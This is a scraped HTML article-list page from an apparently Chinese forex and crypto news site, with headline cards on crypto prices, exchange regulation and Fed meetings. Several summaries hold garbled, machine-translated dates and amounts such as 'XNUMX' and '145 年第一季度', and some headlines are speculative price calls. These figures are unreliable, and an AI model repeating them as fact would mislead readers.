

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bitoucha.com/articlelist.html
body_size: 9458
content:
<!doctype html>
<html>
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K2hmszrVaLcgVenN",ck:"K2hmszrVaLcgVenN"})</script>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>外汇110热门资讯_外汇110行业新闻-外汇110官网</title> 
  <meta name="description" content="外汇110是全球外汇交易商、外汇交易平台监管查询平台，主要为汇友提供外汇交易商监管信息及外汇热门资讯、行业新闻等信息，关注外汇110官网。"> 
  <meta name="keywords" content="外汇110资讯,外汇110新闻,外汇110热门资讯,外汇110行业新闻,外汇110官网,外汇110,">  
  <link href="/static/index/css/favicon_cd717a78532242e0b60f979ddfe86feb.ico" rel="shortcut icon" type="image/x-icon"> 
  <link href="/static/index/css/v2_index_b63dcb94f8b84dcea8acb3c37ad99813.css" rel="stylesheet" media="screen" type="text/css"> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery_eda70600d1c24e2f972eed117cbaf70b.js"></script> 
  <script type="text/javascript" src="/static/index/js/ey_global_42c2e60cb5694c63b573f4b50b8c069e.js"></script>
<!--     <style>
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}

.pagination>li {
    display: inline;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}


.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}

.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
  </style>‬  -->
 </head> 
 <body> 
  <!-- top头部 --> 

  <div class="dwz-box"></div> 
  <div class="head-container"> 
   <div class="wrap"> 
    <!-- logo --> 
    <a class="logo" href="/"><img src="/static/index/images/sty110.png" alt="天眼110外汇官网"></a> 
    <!-- logo End --> 
    <div class="nav-item"> 
     <!-- 网站导航 --> 
     <div class="nav-item-box"> 
      <a href="/" class="pc-yey-nav">首页</a> 

     </div> 
     <!-- 网站导航 End --> 
     <!-- 交易商查询 --> 
     <div class="ysearch-box"> 
      <form method="get" action="/index.php?m=home&amp;c=Search&amp;a=lists" onsubmit="return checkSearchForm()"> 
       <input type="hidden" name="m" value="home">
       <input type="hidden" name="c" value="Search">
       <input type="hidden" name="a" value="lists">
       <input type="hidden" name="channelid" id="channelid" value="5"> 
       <input type="text" class="yfixtext" id="keywords" name="keywords" placeholder="交易商查询" autocomplete="off"> 
       <input type="submit" class="fixsbmt" value=""> 
      </form> 
     </div> 
    </div> 

    <script type="text/javascript">
            function checkSearchForm() {
                if (document.getElementById('keywords').value) {
                    return true;
                } else {
                    alert("请输入交易商名称！");
                    return false;
                }
            }
        </script> 
    <!-- 交易商查询 End --> 
    <div id="ey_htmlid_1609665117"> 
     <!-- 登录前 start --> 
     <div class="topRight" id="LoginAndReg"> 
      <div class="sign-box"> 
       <a class="a globalLoginBtn" href="https://www.fx119.com/index/user/c_login.html" rel="nofollow">登录/注册</a>　 
       <!-- 登录前 end--> 
      </div> 
     </div> 
    </div> 
    <script type="text/javascript">var tag_userinfo_json = {"carturl":"\/index.php?m=user&c=Shop&a=shop_cart_list","userurl":"\/index.php?m=user&c=Users&a=index","regurl":"\/index.php?m=user&c=Users&a=reg","loginurl":"\/index.php?m=user&c=Users&a=login","htmlid":"ey_htmlid_1609665117","loginPopupId":" id='ey_login_id_1609665117' ","root_dir":""};</script> 
   </div> 
  </div> 
  <!-- top头部 End --> 
  <div class="top-yey-pc-gl"></div> 
  <div class="v-news-list" style="height:20px;overflow:hidden;"></div> 
  <div class="container"> 
   <div class="article-card-box-min"> 
    <h2 class="article-nav" style="color:#333;font-size:18px;padding:0 20px;line-height:50px;font-weight:700;overflow:hidden;border-bottom:1px #eee solid;">最新文章</h2> 
    <ul class="clearfix"> 
      <li class="article-card"> <a href="/article/1426161163324003.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：消息人士称，梅西百货收到 5.8 亿美元的收购要约"></a> 
      <div class="article-text"> 
       <h2><a href="/article/1426161163324003.html" target="_blank" title="天眼110：消息人士称，梅西百货收到 5.8 亿美元的收购要约" class="article-title">天眼110：消息人士称，梅西百货收到 5.8 亿美元的收购要约</a></h2> 
       <p class="desc">摘要: 24 年 2023 月 XNUMX 日，纽约市“黑色星期五”梅西百货开业前，人们在梅西百货外排队等候。零售业为吸引假期而做出的努力...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/5617612561285909.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”"></a> 
      <div class="article-text"> 
       <h2><a href="/article/5617612561285909.html" target="_blank" title="天眼110：分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”" class="article-title">天眼110：分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”</a></h2> 
       <p class="desc">摘要: 领先的加密货币比特币昨天上涨至 44,400 美元，令预计下跌的空头感到不安。 尽管比特币价格有所上涨，但投资者...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7631099444880733.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：天眼深度丨Tron 比比特币更受恐怖组织青睐？"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7631099444880733.html" target="_blank" title="天眼110：天眼深度丨Tron 比比特币更受恐怖组织青睐？" class="article-title">天眼110：天眼深度丨Tron 比比特币更受恐怖组织青睐？</a></h2> 
       <p class="desc">摘要: 随着加密货币进入公众视野，它也为一些违法分子提供了新的活动场所。...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/6436260668393346.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：Netflix 导演 4 万美元的赌注变成了 27 万美元"></a> 
      <div class="article-text"> 
       <h2><a href="/article/6436260668393346.html" target="_blank" title="天眼110：Netflix 导演 4 万美元的赌注变成了 27 万美元" class="article-title">天眼110：Netflix 导演 4 万美元的赌注变成了 27 万美元</a></h2> 
       <p class="desc">摘要: 据报道，Netflix 科幻剧集《征服》的导演卡尔·埃里克·林什 (Carl Erik Rinsch) 在一部大胆的金融剧中加大了 4 万美元的投资...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/8041443050938478.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职"></a> 
      <div class="article-text"> 
       <h2><a href="/article/8041443050938478.html" target="_blank" title="天眼110：币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职" class="article-title">天眼110：币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职</a></h2> 
       <p class="desc">摘要: 加密货币交易所币安已与美国当局达成具有里程碑意义的 4 亿美元和解协议，以解决对该公司反洗钱调查...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7016755309583371.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：TaskOn 与 Klarda 合作促进 Web3 增长"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7016755309583371.html" target="_blank" title="天眼110：TaskOn 与 Klarda 合作促进 Web3 增长" class="article-title">天眼110：TaskOn 与 Klarda 合作促进 Web3 增长</a></h2> 
       <p class="desc">摘要: TaskOn 很高兴与 EVM 加密货币投资组合管理解决方案 Klarda 合作。 该联盟促进权力下放和 Web3 启动...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/4378783619794071.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：GNO 很快就会达到 500 美元吗？"></a> 
      <div class="article-text"> 
       <h2><a href="/article/4378783619794071.html" target="_blank" title="天眼110：GNO 很快就会达到 500 美元吗？" class="article-title">天眼110：GNO 很快就会达到 500 美元吗？</a></h2> 
       <p class="desc">摘要: Gnosis (GNO/USDT) 币价于今年 121 月底开始上涨。 多头于 XNUMX 月中旬收复 XNUMX 美元的支撑位。 截至发稿时，...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/4743917928796421.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：从现在到 145 年第一季度，交易范围为 150-1 – TDS"></a> 
      <div class="article-text"> 
       <h2><a href="/article/4743917928796421.html" target="_blank" title="天眼110：从现在到 145 年第一季度，交易范围为 150-1 – TDS" class="article-title">天眼110：从现在到 145 年第一季度，交易范围为 150-1 – TDS</a></h2> 
       <p class="desc">摘要: 较大的收益率差异促使美元/日元重新回到 2022 年高点 152 附近。道明证券 (TD Securities) 的经济学家分析了该货币对的前景。 外汇干预...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7275831720810545.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：今天要避免交易的 3 种加密货币！"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7275831720810545.html" target="_blank" title="天眼110：今天要避免交易的 3 种加密货币！" class="article-title">天眼110：今天要避免交易的 3 种加密货币！</a></h2> 
       <p class="desc">摘要: 尽管最近的趋势显示加密货币价格上涨，但市场仍然高度波动。 投资者需要意识到重要的价格...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/3582595226110111.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：多头正在控制 ARRR 价格"></a> 
      <div class="article-text"> 
       <h2><a href="/article/3582595226110111.html" target="_blank" title="天眼110：多头正在控制 ARRR 价格" class="article-title">天眼110：多头正在控制 ARRR 价格</a></h2> 
       <p class="desc">摘要: 海盗链（ARRR）成立于29年2018月XNUMX日，是结合Komodo平台提供的技术的独立资产链。 ARRR...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/2997635804820557.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：新不伦瑞克省的提案将阻止新的加密货币矿工的权力"></a> 
      <div class="article-text"> 
       <h2><a href="/article/2997635804820557.html" target="_blank" title="天眼110：新不伦瑞克省的提案将阻止新的加密货币矿工的权力" class="article-title">天眼110：新不伦瑞克省的提案将阻止新的加密货币矿工的权力</a></h2> 
       <p class="desc">摘要: 加拿大新不伦瑞克省不希望电力用于新的加密货币挖矿业务。 批评者认为政策制定者忽视了一个机会...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7396037876498137.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：德鲁肯米勒说：“我不拥有比特币，但我应该拥有”"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7396037876498137.html" target="_blank" title="天眼110：德鲁肯米勒说：“我不拥有比特币，但我应该拥有”" class="article-title">天眼110：德鲁肯米勒说：“我不拥有比特币，但我应该拥有”</a></h2> 
       <p class="desc">摘要: 投资者斯坦利·德鲁肯米勒 (Stanley Druckenmiller) 最近在与保罗·都铎·琼斯 (Paul Tudor Jones) 的炉边谈话中谈到了比特币。...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/3976689349054860.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：XRP 价格分析：什么可能引发新一轮反弹至 0.60 美元"></a> 
      <div class="article-text"> 
       <h2><a href="/article/3976689349054860.html" target="_blank" title="天眼110：XRP 价格分析：什么可能引发新一轮反弹至 0.60 美元" class="article-title">天眼110：XRP 价格分析：什么可能引发新一轮反弹至 0.60 美元</a></h2> 
       <p class="desc">摘要: XRP 价格兑美元价格在 0.565 美元以下区域开始下行修正。 价格目前交易价格高于 0.540 美元，且 55 简单移动...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/5264006981970267.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：马萨赢得阿根廷大选，比特币下跌 10%"></a> 
      <div class="article-text"> 
       <h2><a href="/article/5264006981970267.html" target="_blank" title="天眼110：马萨赢得阿根廷大选，比特币下跌 10%" class="article-title">天眼110：马萨赢得阿根廷大选，比特币下跌 10%</a></h2> 
       <p class="desc">摘要: 围绕最近阿根廷选举的炒作已经结束，塞尔吉奥·马萨赢得了两轮选举中的第一轮。 与此同时，比特币（BTC）...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/2158116614539892.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：美国银行因新的公平贷款规则而陷入困境"></a> 
      <div class="article-text"> 
       <h2><a href="/article/2158116614539892.html" target="_blank" title="天眼110：美国银行因新的公平贷款规则而陷入困境" class="article-title">天眼110：美国银行因新的公平贷款规则而陷入困境</a></h2> 
       <p class="desc">摘要: 在不断发展的金融格局中，美国银行现在发现自己受到更严格的审查。 监管机构采取了新举措，决定...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/3307823821738246.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：币安 BSV 期货上市，比特币 SV (BSV) 上涨 30%"></a> 
      <div class="article-text"> 
       <h2><a href="/article/3307823821738246.html" target="_blank" title="天眼110：币安 BSV 期货上市，比特币 SV (BSV) 上涨 30%" class="article-title">天眼110：币安 BSV 期货上市，比特币 SV (BSV) 上涨 30%</a></h2> 
       <p class="desc">摘要: 封面图片来自 www.freepik.com 免责声明：我们的作者表达的观点仅代表他们自己，并不代表 U.Today 的观点。 金融方面...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/2691497114937199.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：探索加密货币与在线赌博的融合"></a> 
      <div class="article-text"> 
       <h2><a href="/article/2691497114937199.html" target="_blank" title="天眼110：探索加密货币与在线赌博的融合" class="article-title">天眼110：探索加密货币与在线赌博的融合</a></h2> 
       <p class="desc">摘要: 赞助帖子* 加密货币已成为多个领域流行的支付方式。 网上银行、视频游戏和其他重要领域的领先者...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/5493257421530136.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：Yuga Labs 致力于在 NFT 低迷时期重建并重新聚焦"></a> 
      <div class="article-text"> 
       <h2><a href="/article/5493257421530136.html" target="_blank" title="天眼110：Yuga Labs 致力于在 NFT 低迷时期重建并重新聚焦" class="article-title">天眼110：Yuga Labs 致力于在 NFT 低迷时期重建并重新聚焦</a></h2> 
       <p class="desc">摘要: 在 NFT 领域市场动荡的低迷时期，领先的 NFT 开发商 Yuga Labs 正在实施战略重组计划。 首席执行官丹尼尔...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7503543929131310.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：柴犬燃烧率飙升至新高，价格小幅上涨"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7503543929131310.html" target="_blank" title="天眼110：柴犬燃烧率飙升至新高，价格小幅上涨" class="article-title">天眼110：柴犬燃烧率飙升至新高，价格小幅上涨</a></h2> 
       <p class="desc">摘要: 山寨币新闻 Shiba Inu (SHIB) 代币的销毁率创下新高，超过 55 万个 SHIB 被发送到死钱包，这标志着柴犬代币的销毁率增加了 283%...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/3245509982553837.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：卡尔达诺的午夜超能力揭秘：详细信息"></a> 
      <div class="article-text"> 
       <h2><a href="/article/3245509982553837.html" target="_blank" title="天眼110：卡尔达诺的午夜超能力揭秘：详细信息" class="article-title">天眼110：卡尔达诺的午夜超能力揭秘：详细信息</a></h2> 
       <p class="desc">摘要: 封面图片来自 www.freepik.com 免责声明：我们的作者表达的观点仅代表他们自己，并不代表 U.Today 的观点。 金融方面...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/4236871343156756.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：如何解决“该交易流动性不足”的问题？"></a> 
      <div class="article-text"> 
       <h2><a href="/article/4236871343156756.html" target="_blank" title="天眼110：如何解决“该交易流动性不足”的问题？" class="article-title">天眼110：如何解决“该交易流动性不足”的问题？</a></h2> 
       <p class="desc">摘要: “此交易流动性不足”错误是 Uniswap 和 PancakeSwap 等去中心化交易所用户遇到的常见错误。 你...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/7049099029496119.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：XRP 和狗狗币被纽约监管机构冷落：详情"></a> 
      <div class="article-text"> 
       <h2><a href="/article/7049099029496119.html" target="_blank" title="天眼110：XRP 和狗狗币被纽约监管机构冷落：详情" class="article-title">天眼110：XRP 和狗狗币被纽约监管机构冷落：详情</a></h2> 
       <p class="desc">摘要: 纽约金融服务部 (DFS) 加强了对加密货币的监管，作为其正在进行的 VOLT 计划的一部分，该计划旨在...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/3798787918613697.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：在 JPEX 欺诈指控后，香港行政长官誓言加强加密货币监管"></a> 
      <div class="article-text"> 
       <h2><a href="/article/3798787918613697.html" target="_blank" title="天眼110：在 JPEX 欺诈指控后，香港行政长官誓言加强加密货币监管" class="article-title">天眼110：在 JPEX 欺诈指控后，香港行政长官誓言加强加密货币监管</a></h2> 
       <p class="desc">摘要: 香港证券及期货事务监察委员会在有关逮捕涉嫌诈骗者的声明中指出，JPEX 并非...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/6220531139131493.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：美国三季度GDP走出技术性衰退 但隐忧仍存"></a> 
      <div class="article-text"> 
       <h2><a href="/article/6220531139131493.html" target="_blank" title="天眼110：美国三季度GDP走出技术性衰退 但隐忧仍存" class="article-title">天眼110：美国三季度GDP走出技术性衰退 但隐忧仍存</a></h2> 
       <p class="desc">美国三季度GDP走出技术性衰退 但隐忧仍存...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/6342620381959408.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：科技股表现不佳纳斯达克难以继续反弹"></a> 
      <div class="article-text"> 
       <h2><a href="/article/6342620381959408.html" target="_blank" title="天眼110：科技股表现不佳纳斯达克难以继续反弹" class="article-title">天眼110：科技股表现不佳纳斯达克难以继续反弹</a></h2> 
       <p class="desc">科技股表现不佳纳斯达克难以继续反弹...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/5481767936801028.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：美国核心PCE和ECI上涨将如何影响本周FOMC会议"></a> 
      <div class="article-text"> 
       <h2><a href="/article/5481767936801028.html" target="_blank" title="天眼110：美国核心PCE和ECI上涨将如何影响本周FOMC会议" class="article-title">天眼110：美国核心PCE和ECI上涨将如何影响本周FOMC会议</a></h2> 
       <p class="desc">美国核心PCE和ECI上涨将如何影响本周FOMC会议...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/1371596585988914.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：FOMC会议展望：美联储预计加息75个基点，转变迫在眉睫"></a> 
      <div class="article-text"> 
       <h2><a href="/article/1371596585988914.html" target="_blank" title="天眼110：FOMC会议展望：美联储预计加息75个基点，转变迫在眉睫" class="article-title">天眼110：FOMC会议展望：美联储预计加息75个基点，转变迫在眉睫</a></h2> 
       <p class="desc">FOMC会议展望：美联储预计加息75个基点，转变迫在眉睫...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/4671838693204518.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：美国房贷利率11周来首降！"></a> 
      <div class="article-text"> 
       <h2><a href="/article/4671838693204518.html" target="_blank" title="天眼110：美国房贷利率11周来首降！" class="article-title">天眼110：美国房贷利率11周来首降！</a></h2> 
       <p class="desc">美国房贷利率11周来首降！...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/1873274091745173.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：FOMC会议回顾：加息步伐放缓，利率目标却越来越高？"></a> 
      <div class="article-text"> 
       <h2><a href="/article/1873274091745173.html" target="_blank" title="天眼110：FOMC会议回顾：加息步伐放缓，利率目标却越来越高？" class="article-title">天眼110：FOMC会议回顾：加息步伐放缓，利率目标却越来越高？</a></h2> 
       <p class="desc">FOMC会议回顾：加息步伐放缓，利率目标却越来越高？...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
     <li class="article-card"> <a href="/article/5483869733903418.html" target="_blank" class="figure"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg" title="天眼110：非农预测：鲍威尔得偿所愿，就业数据放缓？"></a> 
      <div class="article-text"> 
       <h2><a href="/article/5483869733903418.html" target="_blank" title="天眼110：非农预测：鲍威尔得偿所愿，就业数据放缓？" class="article-title">天眼110：非农预测：鲍威尔得偿所愿，就业数据放缓？</a></h2> 
       <p class="desc">非农预测：鲍威尔得偿所愿，就业数据放缓？...</p> 
       <div class="info"> 
        <span class="time">07-19</span> 
        <span class="read">1730人阅读</span> 
       </div> 
      </div> </li> 
    <!-- 分页 --> 
 <!--            <div id="pagination" style="font-size:16px;z-index: 9999;padding-left: 300px">
              <ul class="pagination"><li class="disabled"><span>&laquo;</span></li> <li class="active"><span>1</span></li><li><a href="/articlelist.html?page=2">2</a></li><li><a href="/articlelist.html?page=3">3</a></li><li><a href="/articlelist.html?page=4">4</a></li><li><a href="/articlelist.html?page=5">5</a></li><li><a href="/articlelist.html?page=6">6</a></li><li><a href="/articlelist.html?page=7">7</a></li><li><a href="/articlelist.html?page=8">8</a></li><li class="disabled"><span>...</span></li><li><a href="/articlelist.html?page=24">24</a></li><li><a href="/articlelist.html?page=25">25</a></li> <li><a href="/articlelist.html?page=2">&raquo;</a></li></ul>               </div>
            </div> -->
    <!-- 分页 End --> 
    </ul> 

   </div> 
   <!-- 资讯推荐右 --> 
   <div class="star-article-r"> 
    <div class="article-hot-l"> 
     <h2 class="clear-fix">相关推荐</h2> 
     <ul> 
            <li><em>1</em><a href="/article/2020072954101975.html" title="天眼110外汇网：宣称高额回报，和基外汇是不是骗局？">天眼110外汇网：宣称高额回报，和基外汇是不是骗局？</a></li> 
           <li><em>2</em><a href="/article/2020072910254554.html" title="天眼110外汇网：“黑心商家”借金殿环球维权之名，行营销之实">天眼110外汇网：“黑心商家”借金殿环球维权之名，行营销之实</a></li> 
